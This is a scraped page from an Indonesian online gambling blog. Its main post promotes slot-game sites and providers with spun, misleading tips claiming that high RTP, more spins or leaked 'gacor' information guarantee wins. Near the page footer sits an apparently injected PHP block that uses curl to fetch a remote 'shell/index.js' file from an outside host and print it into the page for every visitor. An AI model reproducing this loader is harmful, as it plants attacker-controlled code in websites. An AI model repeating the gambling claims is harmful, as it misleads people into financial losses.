<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-278" class="post-278 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Bisa dipercaya di Kramatmulya</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak macam-macam permainan slot online terakhir yang diluncurkan oleh beberapa provider gaming. Setiap macam permainan slot tentu terus tawarkan seberapa banyak perihal menarik maka dari itu memberinya daya magnet spesifik bagi para slotters. Lebih-lebih lagi, cari permainan slot online terbaik serta terkomplet sekarang ini tak lagi susah oleh karena ada link daftar judi slot terakhir 2023 yang dapat anda dapatkan lewat blog slot bisa dipercaya di Indonesia. Masuk tahun 2023, akan sangat banyak variasi varian permainan slot online teranyar yang menjajakan banyak kelebihan tergolong dari keuntungan hingga penawaran kesempatan menang bertambah besar.</p>
<p>Mengenali seberapa banyak model permainan judi slot sudah pasti jadi perihal yang sangat perlu bagi beberapa bettor supaya gak salah tentukan alternatif terbaik. Lantaran, semasing permainan slot memiliki kesempatan menang maupun keuntungan yang terus relatif tidak serupa, walau dari masing-masingnya punyai beberapa kelebihan khusus. Nach, ada link daftar judi slot terkini 2023 ini sudah pasti satu diantaranya dapat memberinya rujukan opsi permainan slot teranyar dan terhebat maka dari itu wajar anda permainkan untuk mendapat bertambah banyak pengalaman dalam taruhan slot.</p>
<p>Lantas, pelayanan judi slot sendiri dengan opsi permainan yang lebih komplet tentunya dapat anda temukan jika bagaimana masuk pada website slot bisa dipercaya. Di mana, menyiapkan permainan slot yang lengkaplah sudah jadi salah satunya perihal penting yang bisa sangatlah mendukung kepuasan anggotanya. Lebih berlainan pada website lain, di mana web judi slot yang dapat dipercaya tentu memberi jejeran games slot terkomplet disebabkan telah bekerja sama-sama dengan adanya banyak basis slot gaming yang teruji serta terutama di industri online gaming sekarang ini.</p>
<p>Referensi Daftar Provider Judi slot Teranyar dan Terunggul Tahun 2023</p>
<p>Provider slot online udah sebegitu jumlah sekarang. Tentu, ingat udah banyak provider atau basis judi slot tentulah banyak slotters tidak sukar di dalam mendapatkan permainan slot alternatif terpilih buat dimainkan. Tetapi demikian, dari demikian banyak provider games slot online, tentu ada sejumlah nama provider yang lebih disarankan karena sediakan permainan slot yang komplet, kesempatan menang teruji dan sejumlah kelebihan lain yang bisa berikan banyak kepuasan. Agar lebih selengkapnya, berikut kami bahas rujukan daftar provider judi slot teranyar dan terunggul tahun 2023 yang bermainnya pantas anda coba, antara lain:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu satu diantara provider judi slot terhebat yang terus paling depan dalam meluncurkan banyak permainan slot teranyar. Bahkan juga, sampai sekarang telah ada lebih dari pada beberapa ratus macam permainan slot yang udah sukses diperkembangkan provider Pragmatic. Gak cuma itu, akan tetapi mayoritas permainan slotnya pun menyajikan banyak kepuasan, entahlah dari kemungkinan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Permainan Soft atau yang umum di kenal juga berikut nama PG Soft sebagai basis gaming slot terbaik setelah itu yang bermainnya paling wajar anda coba. Provider judi slot PG Soft ini anyar ada pertamanya tahun 2015 akan tetapi sudah produktif dan professional dalam mendatangkan banyak permainan slot online menarik, termaksud diantaranya adalah permainan slot gacor ringan menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya merupakan provider judi slot Habanero yang udah berkembang jadi provider slot paling besar dan terkenal sejalan jumlahnya juga beberapa jenis permainan slot yang didatangkan. Habanero sampai membawa permainan slot dengan technologi HTML5 maka meringankan dicapai melalui piranti mobile.</p>
<p>slot Online Spadegaming</p>
<p>Kalau cari permainan slot online yang komplet serta menarik sekarang ini, karena itu anda dapat mendapatinya lewat Spadegaming, satu diantara provider slot terkini serta paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming  terus banyak diunggulkan beberapa slotters sebab punyai keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot teranyar serta terpilih sesudah itu dengan permainan slot online yang komplet yaitu Microgaming. Sebenarnya, provider slot Microgaming ini telah ada mulai dari tahun 1994 yang membuat sudah jelas miliki pengalaman banyak dalam mendatangkan atau membuat permainan slot terhebat.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 yaitu perusahaan pengembang games judi slot terpilih di Asia dengan beberapa ratus lebih tipe games slot online yang udah sukses diberikan. Hingga saat ini, Joker Gaming  selalu focus dalam melansir permainan-permainan slot teranyar yang mendatangkan dan menjajakan berbagai hal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 sangat mobile friendly maka enteng dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti Joker Gaming, CQ9 Gaming atau CQ9 slot pula menjadi satu diantara nama provider slot terhebat yang datang dari Asia. Telah lebih dari beberapa ratus tipe games slot yang udah dicetak provider CQ9 maka dari itu bikin namanya benar-benar akrab dan tenar di industri iGaming. CQ9 punyai banyak perjudian slot atraktif yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech telah berdiri mulai sejak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terpilih sangat populer hingga saat ini. Dengan mendatangkan banyak permainan slot yang komplet, karenanya Playtech begitu pantas jadi opsi terhebat buat anda permainkan bermainnya manfaat coba keberuntungan lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ini ia provider judi slot terkini serta mulai juga banyak diketahui banyak slot mania waktu ini ialah Slot88. Walaupun menjadi satu diantara provider atau basis games slot online terakhir, namun Slot88 sangatlah tangguh serta oke dalam menekuni banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pun sediakan sejumlah fitur permainan slot paling komplet hingga dapat memberi pengalaman mengagumkan buat tiap-tiap slotters di saat main slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terakhir serta terhebat lain dengan permainan-permainan slot online yang paling komplet yaitu Yggdrasil. Provider slot satu ini udah berdiri sejak mulai tahun 2010 serta sampai saat ini terus jadi salah satunya opsi yang banyak dicari beberapa slotters. Ditambah lagi, Yggdrasil mempunyai produk games slot online yang sangat bagus dengan tema-tema gaming yang paling epic berikut dengan perkenalkan juga jumlah kelebihan.</p>
<p>Teknik Tentukan Opsi Games Judi slot Terhebat dengan Kemungkinan Menang yang Besar</p>
<p>Tentukan permainan slot terunggul serta pas tentu jadi salah satunya hal yang terpenting bagi para slotters. Bagaimana tak, kalau anda pas menunjuk perjudian slot, bukan mustahil kemungkinan menang atau keuntungan dapat anda temukan lebih gampang, selainnya sekedar ketahui dan mendalami sejumlah trick-triknya.<br />
Tapi benar-benar, cari permainan slot online yang benar serta dapat diperkirakan berikan kemenangan atau keuntungan dirasakan cukup sukar, ingat udah banyak macam-macam permainan slot sekarang. Karena itu, Pahami di bawah ini beberapa tehnik terhebat trik tentukan alternatif permainan judi slot terunggul dengan kesempatan menang yang besar salah satunya yakni:</p>
<p>Permainan slot dengan Rasio RTP Tinggi</p>
<p>Salah satunya langkah memastikan perjudian slot dengan kesempatan menang paling besar terbaik yaitu dengan memastikan alternatif games slot yang punya RTP (Return to Player) dengan perbandingan makin tinggi. Hal semacam itu bukan tiada argumen, karena beberapa game slot online apa saja yang miliki nilai rasio RTP tinggi bisa dijamin jika kesempatan kemenangannya begitu besar maka dari itu banyak diputuskan oleh banyak slotters pada biasanya.</p>
<p>Tentukan dari Provider slot Terpilih dan Terkenal</p>
<p>Cari perjudian slot gacor bukan sekedar berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Namun, permainan slot dengan kemungkinan menang yang besar pun umumnya bisa anda temui di sejumlah provider slot terpilih dan terkenal, karena rata-rata beberapa provider slot itu banyak diketahui lantaran udah bisa terbuktikan punya permainan-permainan slot online terhebat dan menjajakan kesempatan menang yang paling besar maka patut untuk dicoba.</p>
<p>Kerap Jadi Pujaan serta Banyak Dimainkan</p>
<p>Inilah yang harus anda pahami perihal perjudian slot terpilih dengan kemungkinan menang paling besar, di mana beberapa game slot itu sering jadi favorite banyak slotters dan banyak dimainkan. Bukan tanpa ada argumen, beberapa tipe sejumlah game slot tersendiri terkenal dan pula banyak dimainkan disebabkan betul-betul memiliki kelebihan khusus, terhitung antara lainnya dari kemungkinan menangnya yang bertambah besar.</p>
<p>Tawarkan Jekpot Lebih Besar</p>
<p>Beberapa game judi slot terpilih rata-rata tidak sekedar cuma tawarkan kesempatan kemenangan yang besar jadi keistimewaannya. Sampai, tiap apa saja tipe permainan slot yang punya kemungkinan menang paling besar rata-rata tawarkan juga jekpot yang makin besar. Ringkasnya, apabila mana permainan slot tersendiri sanggup memberi keuntungan jekpot paling besar, karena itu tidak tutup peluang kalau kesempatan kemenangannya juga terlalu besar.</p>
<p>Susunan Permainan slot Enteng Dimainkan</p>
<p>Tehnik terbaik seterusnya yang penting anda pahami dalam menentukan perjudian slot yang memiliki kesempatan kemenangan paling besar yaitu berdasar pada dari susunan permainan slotnya. Jika bagaimana permainan slot itu punyai susunan yang lebih mudah dimainkan menurut dari skema permainan slotnya, kemungkinan games slot itu  ringan menang atau memiliki winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Metode Menang Judi slot Gampang dengan Beberapa Kiat Tepat Ini</p>
<p>Tiap-tiap bettor yang bermain games slot online jelas sangatlah menghendaki sekali yang bernama kemenangan. Orang bernafsu ingin menang di dalam judi slot lantaran percaya kalau keuntungannya juga dapat didapat. Karena itu, terus banyak trik atau kiat yang banyak penjudi melakukan agar bisa mencapai kemenangan, walau hasilnya tidak sama lantaran kiat yang dipakai lantas berlainan juga. Oleh karena itu, untuk dapat bikin anda lebih mudah menang bermain judi slot, anda dapat mencoba sejumlah cara tepat ini, di antaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Salah satunya kiat bagus yang dapat anda coba di saat main judi slot agar dapat mendapatkan kemungkinan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Seperti dari yang kami sebutkan awal kalinya, beberapa model permainan slot yang miliki RTP paling tinggi jelas kesempatan kemenangannya juga besar serta sebab itulah anda perlu mencoba.</p>
<p>Putuskan Permainan slot 3 Reels</p>
<p>Disamping bermain permainan slot yang punya RTP tinggi, anda yang ingin memiliki potensi menang judi slot  pantas pilih permainan slot yang punya 3 reels. Umumnya, permainan slot yang miliki susunan 3 reels terus dapat berikan kemungkinan kemenangan yang bertambah besar karena dari sisi bermainnya lantas amat enteng dimainkan. Hasilnya, memperoleh kemenangannya pada type permainan slot 3 reels ini tidak sukar.</p>
<p>Coba Sejumlah Model Permainan slot</p>
<p>Mainkan seberapa banyak macam games slot online tentunya pun jadi salah satunya trick judi slot terbaik yang dapat mempertingkat atau membesarkan kemungkinan kemenangan anda. Bagaimana tidak, kalau anda coba permainkan semakin banyak macam-macam permainan slot online, terang kesempatan kemenangan terbaik bisa anda dapatkan dari model permainan slot mana pun. Ditambah lagi, sama dengan yang banyak slotters pahami kalau tiap-tiap macam permainan slot mana pun pastilah punyai relatifitas kemenangan yang berlainan juga.</p>
<p>Putar Lebih Banyak</p>
<p>Sebuah hal yang paling utama buat anda cermati saat bermain judi slot agar dapat memperoleh kesempatan menang yang makin besar yaitu mengerjakan spin maupun perputaran slot yang makin banyak. Makin banyaknya anda permainkan perputaran slot, karenanya dapat dijamin kalau kemungkinan menangnya pun akan tambah terbuka serta membikin anda menang setiap saat. Tidak cuma hanya itu, seandainya makin bertambah perputaran yang anda permainkan, umumnya juga menyebabkan kemungkinan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Trick tepat setelah itu yang pasti akan membuat anda simpel memenangkan dalam main judi slot ialah cari tahu bocoran slot gacor. Data bocoran slot gacor sendiri dapat anda mencari atau peroleh lewat website slot sah serta bisa dipercaya. Karena, utamanya untuk anda mengenali informasi bocoran slot gacor lantaran bakalan bikin anda lebih tahu mana permainan-permainan slot paling gacor dengan kemungkinan menang paling besar yang pantas anda permainkan di hari tertentu.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Temukan Apabila Memainkan</p>
<p>Tiap-tiap perjudian online apa saja ragamnya pasti akan selalu memberinya banyak keuntungan atau kegunaan jika bagaimana dimainkan. Sama dengan dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor lantaran telah dapat dibuktikan dapat memberi kegunaan besar yang bahkan juga tidak penjudi dapatkan pada beberapa tipe games lain. Selanjutnya, seperti apakah fungsi paling besar judi slot apabila bettor permainkan? Berikut kami jelaskan beberapa gunanya:</p>
<p>Memberinya Banyak Keuntungan Bonus</p>
<p>Faedah paling besar pertama dapat anda peroleh jikalau main judi slot yaitu dapat berikan sejumlah keuntungan bonus. Sering, banyak beberapa bonus yang dijajakan di permainan slot yang pasti dapat jadikan games slot ini jadi gelaran cari pemasukan tambahan.</p>
<p>Gampang Dimainkan</p>
<p>Dibanding dengan permainan-permainan judi online lain, judi slot bisa di sebut lebih ringan dimainkan. Karena itu, tidaklah heran dari ciri-khasnya yang gampang itu, permainan slot dapat menguntungkan yang semakin besar ataupun lebih simpel bagi beberapa penjudi peroleh.</p>
<p>Memberinya Banyak Pengalaman</p>
<p>Tentang hal kegunaan paling besar yang lain dapat anda alami seandainya mainkan judi slot ialah memberikan banyak pengalaman. Ada kurang lebih beberapa ratus lebih type permainan slot yang sekarang dapat anda permainkan dari beragam provider gaming mana pun. Tiap permainan slot miliki objek menarik atau sejumlah hal yang lain begitu bervariasi, maka dari itu terang hal tersebut dapat berikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:07+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-278 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-teranyar-2023-paling-dipercaya-di-dulupi/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Teranyar 2023 Paling dipercaya di Dulupi</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-kelapa-nunggal/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Kelapa Nunggal</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-bisa-dipercaya-di-kramatmulya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
